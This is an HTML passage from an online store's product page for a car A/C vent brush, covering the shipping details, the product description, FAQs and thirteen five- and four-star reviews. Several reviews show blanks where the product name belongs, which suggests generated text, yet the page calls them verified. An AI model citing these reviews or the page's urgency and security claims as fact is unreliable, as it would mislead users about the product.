                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                                                    </div>

                        <div class="ads_plp_discount"><div class="ads_plp_discount-head"><div class="discount-icon"><img src="//cartlog.shop/wp-content/plugins/adsbulkdiscounts/icon/18.svg" alt=""/></div></div><div class='ads_plp_discount-row'><label style='background: #FFE3E7' data-bg='#FFE3E7' data-bg-active='#F8D1D7'><input style='display: none' class='plp_discount' type="radio" name="plp_discount" value="2">2PCS (SAVE <span style="font-weight: bold;color: #9C88B4">5%</span>)</label><span style='background: #9C88B4' class='js-plp-edit-variations plp-edit-variations'>Choose variations</span></div><div class='ads_plp_discount-row'><label style='background: #FFE3E7' data-bg='#FFE3E7' data-bg-active='#F8D1D7'><input style='display: none' class='plp_discount' type="radio" name="plp_discount" value="5">5PCS (SAVE <span style="font-weight: bold;color: #9C88B4">9%</span>)</label><span style='background: #9C88B4' class='js-plp-edit-variations plp-edit-variations'>Choose variations</span></div></div>                        <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Fast US Shipping</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >Free Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Tuesday, Jan 27</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="2334"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                                                    <div class="info-secure">
                                <div class="head"><span >Guaranteed safe checkout</span></div>
                                <ul>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></li>
                                </ul>
                            </div>
                                            </div>
                    </form>                </div>
            </div>
                            <!-- FEATURES -->
                <div class="wrap-features store_benefits">
                    <div class="features">
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n1.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text">
                                        <span >ESTIMATED DELIVERY DATE:</span>
                                        Tuesday, Jan 27                                    </div>
                                    <p >Your order will be delivered by the most reliable carriers</p>
                                </div>
                            </div>
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n2.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text" >
                                        FAST US SHIPPING                                    </div>
                                    <p >We offer fast no-contact shipping within the US on every order</p>
                                </div>
                            </div>
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n3.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text" >
                                        FREE & EASY RETURNS                                    </div>
                                    <p >If you’re not thrilled with your purchase, simply send it back for a full refund</p>
                                </div>
                            </div>
                                            </div>
                </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
            <div id="item-returns" class="tab_head " >
            Shipping & Delivery        </div>
        <div id="faqs" class="tab_head" >
        FAQs    </div>
        <div id="aboutus" class="tab_head" >
        About Us    </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <div class="ppd_block ppd_26 ppd_bg_white">
<div class="ppd_txt">
<div class="ppd_title">Dust it up</div>
<div class="ppd_subtitle">And clean it up</div>
<div class="ppd_desc">Over time, the air vents in your car can accumulate dust and grime. Give a quick sweep with our handy Car A/C Vent Brush.</div>
</div>
<div class="ppd_img_list"><img class="alignnone size-full wp-image-40293" title="1-min (24)" data-src="https://cartlog.shop/wp-content/uploads/2022/02/2334-3dea9c.jpg" alt="" width="560" height="560" /><br />
<img class="alignnone size-full wp-image-40294" title="2-min (29)" data-src="https://cartlog.shop/wp-content/uploads/2022/02/2334-6ea15f.jpg" alt="" width="560" height="560" /></div>
</div>
<div class="ppd_block ppd_20 ppd_bg_dark">
<div class="ppd_subtitle">Stay clean</div>
<div class="ppd_title">Stay fresh</div>
<div class="ppd_items">
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Particle-free air</div>
<div class="ppd_desc">The last thing you want on a hot day is dust blowing along with the air from your car’s A/C. Our duster helps keep your vent blades spot-free.</div>
</div>
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Double-edged performance</div>
<div class="ppd_desc">Choose from soft hair bristles or a microfiber-towel end; the double tools on this A/C tool help tackle every nook and crevice.</div>
</div>
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Ergonomic hold + build</div>
<div class="ppd_desc">Soft ABS plastic ensures a smooth grip while the 6.5” x 0.8 x 1.6”” (L x bottom W x top W) size delivers a fit-for-your-hand design.</div>
</div>
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Detachable brush head</div>
<div class="ppd_desc">SKeep up on cleanliness with the bristle head that is detachable for easy cleaning between uses.</div>
</div>
</div>
</div>
<div class="ppd_block ppd_11 ppd_bg_lite">
<div class="ppd_full_img"><img class="alignnone size-full wp-image-40292" title="3-min (18)" data-src="https://cartlog.shop/wp-content/uploads/2022/02/2334-fd5180.png" alt="" width="487" height="487" /></div>
<div class="ppd_txt">
<div class="ppd_title">A little help never hurt</div>
<div class="ppd_desc">Get greater precision than a microfiber towel or wet wipe with this Car A/C Vent Brush that doesn’t leave streaks or scratch marks.</div>
</div>
</div>
                <div class="reasons_to_buy">
                    <div class="img_with_heading">
                                                    <img  data-src="/wp-content/themes/el-greco/images/single/m1.png" alt="">
                                                <h3 >
                            4 GREAT REASONS TO BUY FROM US:                        </h3>
                    </div>

                    <div class="additional_content" ><ul>
                <li><span>Over 37,000</span> happy customers across the US</li>
                <li><span>Real people</span> on our support team ready to help</li>
                <li><span>The finest materials and stunning design</span> — all our products are developed with an obsessive dedication to quality, durability, and functionality</li>
                <li><span>We use the most secure</span>  online ordering systems on the market, and are constantly improving our software to make sure we offer the highest possible security</li>
            </ul></div>

                </div>
                            <div class="buy_with_confidence">
                    <div class="img_with_heading">
                                                    <img  data-src="/wp-content/themes/el-greco/images/single/m2.png" alt="">
                                                <h3 >
                            BUY WITH CONFIDENCE                        </h3>
                    </div>
                    <div class="additional_content" ><p>Our mission is to make your shopping experience as safe and enjoyable as possible. Have questions? Feel free to contact our award-winning customer care team for advice on everything from product specifications to order tracking.</p>
    <ul>
        <li><span>Money back guarantee:</span> Something not quite right? If you’re not totally satisfied with your purchase, you can return it within 15 days for a full refund</li>
        <li><span>Risk-Free Purchase:</span> We utilize industry-standard Secure Sockets Layer (SSL) technology to allow for the encryption of all the sensitive information, so you can be sure your details are completely safe with us</li>
        <li><span>Trustworthy payment method:</span> We partner with the most popular online payment solutions that guarantee enhanced security and fast transaction processing</li>
    </ul></div>
                </div>
            </div>
	</div>
        </div>
            <div class="adap_tab_head " data-id="item-returns" >
            Shipping & Delivery        </div>
        <div class="item-returns tab_body content  ">
            <div ><h3>How much does shipping cost?</h3>
<p>We are glad to bring our customers great value and service. That’s why we provide fast shipping from our Fulfillment Center in California by UPS and USPS.</p>

<h3>What countries are you delivering to?</h3>
<p>As of now, we’re delivering to the United States only.</p>

<h3>How can I track my parcel?</h3>
<p>Once your parcel has left our Fulfillment Center, you will receive an email with a tracking number to monitor your parcel movements.</p>

<h3>Can you ship my order to a business address?</h3>
<p>Yes, you can write your business address in your order details if it’s more convenient to you.</p>

<h3>Can you ship my order to a PO Box address?</h3>
<p>Yes, you can select delivery to a PO Box if it’s more convenient to you.</p>

<h3>Can you ship my order to APO or FPO military addresses?</h3>
<p>Yes, we ship anywhere in the United States, and to all US territories and military APO/FPO addresses.</p>

<h3>What happens to my parcel if it is delivered while I’m not there?</h3>
<p>Depending on the destination and the package size, your parcel will be left in your mailbox or on your porch, or it may be left with a neighbour. </p>
</div>
        </div>
            <div class="adap_tab_head" data-id="faqs" >
            FAQs        </div>
        <div class="faqs tab_body content" >
            <div id="faqs-box">
    <h3>How to search for products?</h3>
    <p>Simply type the product name in the Search Bar at the top of any page. Try to enter a general description. The more words you use, the less products you will get on the results page. When you find a product you’re interested in, simply click on its name or image for more details.</p>

    <h3>Do I need to create an account to place an order?</h3>
    <p>It’s not a must: you can place your order even if you don’t have an account or aren’t logged in..</p>

    <h3>How do I place an order?</h3>
    <p>On the product page with the item you like, select the color or other product variation (if there are any) that you like the most, and click on the Add to Cart button.</p>
    <p>As soon as you’ve added everything you wanted to your cart, click on the Proceed to Checkout button.</p>
    <p>You will see the list of items you’re ordering, and will be able to remove, add, or edit anything if necessary.</p>
    <p>Make sure your shipping details are filled in correctly, and click on the Complete Order button. Finally, select the payment method that’s most convenient to you, and check out.</p>

    <h3>How do you protect my personal details when I register and check out?</h3>
    <p>We offer the highest security possible at all times to make sure the online transactions keep your personal information safe..</p>
    <p>Following the industry standards, we use the Secure Sockets Layer (SSL) technology to encrypt the information you share with us such as your name, address, and payment details..</p>

    <h3>Can I buy your items and send them to someone as a gift?</h3>
    <p>Yes! Simply use this person’s address as the shipping address when you place an order. There will be no price tags on or within the package!.</p>

    <h3>Can I change or cancel my order?</h3>
    <p>Yes, if your order has been paid and you need to change or cancel it, you can do this within 12 hours of placing it..</p>
    <p>To edit your order details or cancel the purchase, simply use the Contact Us form to send us an email..</p>

    <h3>An item is missing, wrong, or damaged in my package. What should I do? </h3>
    <p>We're sorry it’s happened to you! Kindly use the Contact Us form to get in touch with us and tell all the order details so that we could sort it out for you..</p>


</div>        </div>
            <div class="adap_tab_head" data-id="aboutus" >
            About Us        </div>
        <div class="aboutus tab_body content">
            <div class="aboutus_tab"><div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s1.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Customer commitment</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >We’re a company with a customer-obsessed culture and try to meet and exceed your expectations every time you shop our store. Your opinion is our biggest drive for improvement. Feel like a true insider with our exclusive offers and closed promotions.</p>
                        </div>
                    </div>
                <div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s2.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Passion for our work</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >We're real fans of what we do! Our store is full of amazing carefully hand-picked products that you won’t find anywhere else, that’s for sure.We strongly believe that great stuff shouldn’t cost a fortune that’s why you can trust us to offer goods for every budget.</p>
                        </div>
                    </div>
                <div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s3.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Inspiration and creativeness</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >Get the treat that you deserve and indulge yourself in your favorite merch, we cater for all tastes. Shopping has never been more enjoyable!</p>
                        </div>
                    </div>
                </div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

        
            <div class="reviews-text">
                <svg class="" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd"><path fill="#50C450" d="M8.886 16.545l-2.115.849-1.476-1.727-2.27-.224-.498-2.209-1.906-1.245.595-2.185L.11 7.823l1.55-1.661-.05-2.263 2.151-.757 1.016-2.026 2.26.321L8.885.111l1.85 1.326 2.258-.321 1.017 2.026 2.15.757-.05 2.263 1.55 1.66-1.104 1.982.595 2.185-1.906 1.245-.498 2.21-2.27.223-1.476 1.727z"></path><path fill="#FFF" d="M5.645 8.91l-1.09 1.08 2.907 2.884L14 6.748l-1.09-1.081-5.45 5.045z"></path><path d="M-1-1h20v20H-1z"></path></g></svg>
                Our reviews are verified for authenticity            </div>

            <div class="reviews_static">
    <div class="aggregateRating">
        <div class="star-rating">
            <div class="info"><span class="average-star">4.6</span> out of <span>5</span></div>        </div>
        <div class="l-star">
            <div class="stars stars-big">
                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:60%"></u></span>            </div>
            <div class="info-count"><span>13</span> reviews</div>        </div>
    </div>
    <div class="rs_cont">
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    5 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:61.5%"></span>
                </div>
                <div class="rs_count">(8)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    4 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:38.5%"></span>
                </div>
                <div class="rs_count">(5)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    3 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    2 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    1 star                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
            </div>
</div>

        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="2334">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                            <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4047">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/UK.png"/><span class="name">Amber Douglas</span><div class="date">17 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">It looks very good quality. Very happy with the purchase, highly recommended!</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-4045">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Frank Carr</span><div class="date">15 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Very good quality. Fast delivery.
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4053">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/DE.png"/><span class="name">Finn Braun</span><div class="date">14 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text"> was packed very well. very cool... came fast. recommend.
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-4048">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/GR.png"/><span class="name">Γλαύκος Κουντουριώτης</span><div class="date">12 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">thanks,  is amazing!</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4049">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/FR.png"/><span class="name">Kevin Michaud</span><div class="date">9 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Thanks! High-quality product! Definitely recommend!
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-4050">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/UK.png"/><span class="name">Ruth Wade</span><div class="date">8 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Car A/C Vent Brush is awesome, you have my 100% positive feedback</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4052">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/NL.png"/><span class="name">Reinout Hofman</span><div class="date">7 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Cheapest price for Car A/C Vent Brush is nicely combined with its top quality. This is really great that such stores exist</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-4055">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Madison Grant</span><div class="date">7 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text"> arrived in time. nice purchase, no comments, just recommend </p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4056">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/DE.png"/><span class="name">Milena Köhler</span><div class="date">6 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Great product and price</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-4051">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/GR.png"/><span class="name">Μόψος Ζέρβας</span><div class="date">29 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text"> matches description. Made of fine material. Price is not bad.
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4054">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/ES.png"/><span class="name">Consuelo Román</span><div class="date">28 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Very nice product. five stars seller, thanks.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-4057">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Donald Grant</span><div class="date">27 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Delighted with this . Great quality and quick delivery.
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-4046">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Zachary Garrett</span><div class="date">24 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">High quality product. Color is great! Product arrived in time!
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
                </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
